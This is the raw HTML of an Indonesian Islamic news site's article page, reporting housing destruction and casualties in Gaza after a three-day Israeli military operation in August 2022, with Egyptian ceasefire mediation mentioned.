:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-6347 single-format-standard wp-theme-digiqole sidebar-active elementor-default elementor-kit-6" >



			
            <div class="reading-progressbar">
                <div class="progress-container">
                    <div class="progress-bar" id="readingProgressbar"></div>
                </div>
            </div>

				

<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row">
                <div class="col-lg-9 col-md-8">
                    <div class="tranding-bg-white">
						
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Terbaru            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://mediaislam.id/gerakan-baru-dukung-palestina-lahir-namanya-indonesia-for-palestine-movement/">Gerakan Baru Dukung Palestina Lahir, Namanya &#8216;Indonesia for Palestine Movement&#8217;</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/mui-soroti-risiko-indonesia-gabung-board-of-peace/">MUI Soroti Risiko Indonesia Gabung Board of Peace</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/prancis-sahkan-ruu-larangan-medsos-bagi-anak-anak/">Prancis Sahkan RUU Larangan Medsos bagi Anak-Anak</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/ribuan-jemaah-di-bogor-hadiri-bedah-buku-uas-35-kisah-saat-maut-menjemput/">Ribuan Jemaah di Bogor Hadiri Bedah Buku UAS &#8217;35 Kisah Saat Maut Menjemput&#8217;</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/dihancurkan-israel-anak-anak-gaza-kehilangan-3-5-tahun-pendidikan/">Dihancurkan Israel, Anak-Anak Gaza Kehilangan 3–5 Tahun Pendidikan</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
                    </div>
                </div>
                <div class="col-md-4 col-lg-3 xs-center align-self-center text-right">
                    <ul class="top-info">
                        <li><i class="ts-icon ts-icon-calendar-check" aria-hidden="true"></i>
							27/01/2026                        </li>
                    </ul>
                </div>

                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>

<div class="header-middle-area style8">
    <div class="container">
        <div class="row">
            <div class="col-md-3 align-self-center">
									                    <!-- end social links -->

				                <!-- Site search end-->
            </div>
            <div class="col-md-6 align-self-center">
                <div class="logo-area text-center">
										                    <a class="logo" href="https://mediaislam.id/">

						                            <img width="220" height="33" class="img-fluid logo-dark"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
                            <img width="220" height="33" class="img-fluid logo-light"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-3 align-self-center">

									                        <div class="header-search text-right">
							
        <form  method="get" action="https://mediaislam.id/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                        </div>
									
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper  ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light m-auto">
				                <a class="logo d-none" href="https://mediaislam.id/">
					                        <img class="img-fluid" src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                             alt="Media Islam">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>
				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3979 nav-item"><a href="https://mediaislam.id/" class="nav-link">Home</a></li>
<li id="menu-item-3982" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3982 nav-item"><a href="https://mediaislam.id/category/kabar/" class="nav-link">Kabar</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3981 nav-item"><a href="https://mediaislam.id/category/inspirasi/" class="nav-link">Inspirasi</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3983 nav-item"><a href="https://mediaislam.id/category/khazanah/" class="nav-link">Khazanah</a></li>
<li id="menu-item-3986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3986 nav-item"><a href="https://mediaislam.id/category/sosok/" class="nav-link">Sosok</a></li>
<li id="menu-item-3980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3980 nav-item"><a href="https://mediaislam.id/category/halqoh/" class="nav-link">Halqoh</a></li>
<li id="menu-item-3985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3985 nav-item"><a href="https://mediaislam.id/category/muslimah/" class="nav-link">Muslimah</a></li>
<li id="menu-item-3984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3984 nav-item"><a href="https://mediaislam.id/category/muda/" class="nav-link">Muda</a></li>
</ul></div>            </nav>
        </div><!-- container end-->
    </div>
</header>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

		
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-6347" class="post-content post-single post-6347 post type-post status-publish format-standard has-post-thumbnail hentry category-kabar tag-agresi tag-gaza tag-palestina">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Tiga Hari Agresi ke Gaza Hancurkan 1746 Unit Hunian
    </h1>
	        <ul class="post-meta">
						<li class="post-author"><img alt='' src='https://secure.gravatar.com/avatar/266d01625bb672400af1cd096c3043e98f95971eed8335037f3f63b1b83ca205?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/266d01625bb672400af1cd096c3043e98f95971eed8335037f3f63b1b83ca205?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' decoding='async'/><a href="https://mediaislam.id/author/syaiful/">Falah</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        10/08/2022</li><li class="read-time"><span class="post-read-time"><i class="ts-icon ts-icon-eye-solid"></i><span class="read-time">1 minute read</span> </span></li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid" src="https://mediaislam.id/wp-content/uploads/2022/08/gaza-hancur.jpg"
                 alt=" Tiga Hari Agresi ke Gaza Hancurkan 1746 Unit Hunian">
			                <p class="img-caption-text">Bangunan yang hancur akibat serangan Zionis Israel di Jalur Gaza. </p>

			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p><strong>Gaza (Mediaislam.id)</strong> &#8211; Kementerian Pekerjaan Umum Palestina di Gaza mengungkapkan bahwa pasukan Israel dalam agresi militernya ke Gaza, telah menghancurkan 89 unit hunian secara total dan sebagian.</p>
<p>Dilansir Pusat Informasi Palestina, Selasa (9/8) Kementerian PU menyebutkan, pasukan Israel menghancurkan 18 unit hunian secara total, dan 71 unit rusak sebagian, namun tak layak huni.</p>
<p>Sementara kerusakan sebagian yang ditimbulkan secara keseluruhan mencapai 1675 unit, namun masih layak huni.</p>
<p>Gaza menjadi sasaran agresi militer Israel yang berlangsung selama 3 hari, yang menelan korban 45 orang meninggal, dan 360 orang luka-luka, serta puluhan rumah hancur.</p>
<p>Sementara itu pihak pejuang perlawanan Palestina menembakan ratusan roket ke permukiman zionis di sekitar Gaza, dan wilayah dan kota-kota zionis di Palestina terjajah.</p>
<p>Mesir telah berkordinasi dengan gerakan Jihad Islami dan Israel, untuk melakukan gencatan senjata secara komprehensif dan timbal balik, dimana Kairo berupaya menekan Israel untuk membebaskan tawanan Khalid al-Awawidah dan memindahkannya ke RS, dan membebaskan tawanan Basam al-Sa’di secepatnya.</p>
<p>sumber: infopalestina</p>
        <div class="post-footer clearfix">
			<div class="post-tag-container"><div class="tag-lists"><span>Tags: </span><a href="https://mediaislam.id/tag/agresi/" rel="tag">Agresi</a> <a href="https://mediaislam.id/tag/gaza/" rel="tag">gaza</a> <a href="https://mediaislam.id/tag/palestina/" rel="tag">palestina</a></div></div>        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

														
    <nav class="post-navigation clearfix">
        <div class="post-previous">
												<img width="640" height="399" src="https://mediaislam.id/wp-content/uploads/2022/06/hidayat-nur-wahid-4.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2022/06/hidayat-nur-wahid-4.jpg 640w, https://mediaislam.id/wp-content/uploads/2022/06/hidayat-nur-wahid-4-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />				
                <a href="https://mediaislam.id/wakil-ketua-mpr-usut-tuntas-juga-kasus-km-50/">
                    <span>Previous post</span>
                    <p>Wakil Ketua MPR: Usut Tuntas Juga Kasus KM&hellip;</p>
                </a>

			        </div>
        <div class="post-next">
												<img width="750" height="422" src="https://mediaislam.id/wp-content/uploads/2022/08/habib-zen-ra-.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2022/08/habib-zen-ra-.jpg 750w, https://mediaislam.id/wp-content/uploads/2022/08/habib-zen-ra--300x169.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" />				                <a href="https://mediaislam.id/innalillahi-mantan-ketum-rabithah-alawiyah-habib-zen-bin-umar-bin-sumaith-wafat/">
                    <span>Next post </span>
                    <p> Innalillahi, Mantan Ketum Rabithah Alawiyah Habib Zen Bin&hellip;</p>

                </a>

			        </div>
    </nav>
							
							
<div id="comments" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tiga-hari-agresi-ke-gaza-hancurkan-1746-unit-hunian/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mediaislam.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-info row"><div class="col-md-6"><input placeholder="Enter Name" id="author" class="form-control" name="author" type="text" value="" size="30" aria-required='true' /></div><div class="col-md-6">
<input placeholder="Enter Email" id="email" name="email" class="form-control" type="email" value="" size="30" aria-required='true' /></div>
<div class="col-md-12"><input placeholder="Enter Website" id="url" name="url" class="form-control" type="url" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer-6978d0249467e">Please enter an answer in digits:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>four &#215; 4 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="h65140g97c" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769525284" /><input type="text" size="2" id="aiowps-captcha-answer-6978d0249467e" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p>
			<div class="row">
				<div class="col-md-12 ">
					<textarea class="form-control msg-box" placeholder="Enter Comments" id="comment" name="comment" cols="45" rows="8"aria-required="true"></textarea>
				</div>
				<div class="clearfix"></div>
			</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn-comments btn btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6347' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="e51sun7o" value="ghcjo56xuyho" ><input type="hidden" name="wxuuc9b7" value="td1y0p4zl9x6" ><input type="hidden" name="ejxino1n" value="apmjj50sfz1k" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1769904000"></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="media_image-2" class="widget widget_media_image"><a href="https://jicare.id/"><img width="300" height="352" src="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg" class="image wp-image-25521  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg 300w, https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok-256x300.jpg 256w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="digiqole_latest_news_widget-2" class="widget digiqole_latest_news_widget"><h3 class="widget-title"> <span class="title-angle-shap">Post terbaru</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/gerakan-baru-dukung-palestina-lahir-namanya-indonesia-for-palestine-movement/" rel="bookmark"
                                       title="Gerakan Baru Dukung Palestina Lahir, Namanya &#8216;Indonesia for Palestine Movement&#8217;">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/ifp-2-600x398.jpeg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/gerakan-baru-dukung-palestina-lahir-namanya-indonesia-for-palestine-movement/"
                                                              rel="bookmark"
                                                              title="Gerakan Baru Dukung Palestina Lahir, Namanya &#8216;Indonesia for Palestine Movement&#8217;">Gerakan Baru Dukung Palestina Lahir, Namanya &#8216;Indonesia for Palestine Movement&#8217;</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 27/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/mui-soroti-risiko-indonesia-gabung-board-of-peace/" rel="bookmark"
                                       title="MUI Soroti Risiko Indonesia Gabung Board of Peace">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/IMG-20260127-WA0046-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/mui-soroti-risiko-indonesia-gabung-board-of-peace/"
                                                              rel="bookmark"
                                                              title="MUI Soroti Risiko Indonesia Gabung Board of Peace">MUI Soroti Risiko Indonesia Gabung Board of Peace</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 27/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/prancis-sahkan-ruu-larangan-medsos-bagi-anak-anak/" rel="bookmark"
                                       title="Prancis Sahkan RUU Larangan Medsos bagi Anak-Anak">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/medsos-eropa-600x398.png);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/prancis-sahkan-ruu-larangan-medsos-bagi-anak-anak/"
                                                              rel="bookmark"
                                                              title="Prancis Sahkan RUU Larangan Medsos bagi Anak-Anak">Prancis Sahkan RUU Larangan Medsos bagi Anak-Anak</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 27/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/ribuan-jemaah-di-bogor-hadiri-bedah-buku-uas-35-kisah-saat-maut-menjemput/" rel="bookmark"
                                       title="Ribuan Jemaah di Bogor Hadiri Bedah Buku UAS &#8217;35 Kisah Saat Maut Menjemput&#8217;">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/UAS-bedah-buku-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/ribuan-jemaah-di-bogor-hadiri-bedah-buku-uas-35-kisah-saat-maut-menjemput/"
                                                              rel="bookmark"
                                                              title="Ribuan Jemaah di Bogor Hadiri Bedah Buku UAS &#8217;35 Kisah Saat Maut Menjemput&#8217;">Ribuan Jemaah di Bogor Hadiri Bedah Buku UAS &#8217;35 Kisah</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 26/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/dihancurkan-israel-anak-anak-gaza-kehilangan-3-5-tahun-pendidikan/" rel="bookmark"
                                       title="Dihancurkan Israel, Anak-Anak Gaza Kehilangan 3–5 Tahun Pendidikan">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2024/08/sekolah-gaza-bombing-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/dihancurkan-israel-anak-anak-gaza-kehilangan-3-5-tahun-pendidikan/"
                                                              rel="bookmark"
                                                              title="Dihancurkan Israel, Anak-Anak Gaza Kehilangan 3–5 Tahun Pendidikan">Dihancurkan Israel, Anak-Anak Gaza Kehilangan 3–5 Tahun Pendidikan</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 26/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/kisah-umm-mohammad-mengasuh-36-anak-yatim-gaza/" rel="bookmark"
                                       title="Kisah Umm Mohammad Mengasuh 36 Anak Yatim Gaza">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/IMG-20260126-WA0017-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/kisah-umm-mohammad-mengasuh-36-anak-yatim-gaza/"
                                                              rel="bookmark"
                                                              title="Kisah Umm Mohammad Mengasuh 36 Anak Yatim Gaza">Kisah Umm Mohammad Mengasuh 36 Anak Yatim Gaza</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 26/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><h3 class="widget-title"><span>Tentang Kami</span></h3>			<div class="textwidget"><p><a href="https://mediaislam.id/"><strong>MediaIslam.ID</strong></a> adalah sebuah portal yang fokus menyebarkan informasi seputar berita Islam dan peradaban.</p>
</div>
		</div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
